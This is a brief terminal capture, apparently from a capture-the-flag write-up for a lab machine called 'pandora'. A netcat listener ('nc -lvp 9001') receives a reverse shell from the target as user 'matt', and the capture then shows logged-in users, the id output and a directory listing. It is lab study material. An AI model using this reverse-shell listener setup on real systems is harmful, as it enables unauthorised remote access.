 ❯ nc -lvp 9001
Connection from 10.10.11.136:55052
Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 07:15:07 up  1:49,  6 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
daniel   pts/0    10.10.14.136     05:28    1:37m  0.08s  0.05s ssh -L 80:localhost:80 daniel@10.10.11.136
daniel   pts/1    10.10.14.35      07:13   48.00s  0.04s  0.04s -bash
daniel   pts/2    10.10.16.21      05:29    8:32   0.11s  0.11s -bash
daniel   pts/3    10.10.11.136     05:34    1:37m  0.05s  0.01s ssh -L 80:localhost:80 daniel@10.10.11.136
daniel   pts/4    10.10.11.136     05:36    1:38m  0.04s  0.01s ssh -L 10:localhost:80 daniel@10.10.11.136
daniel   pts/5    10.10.11.136     05:37    1:37m  0.03s  0.03s -bash
uid=1000(matt) gid=1000(matt) groups=1000(matt)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found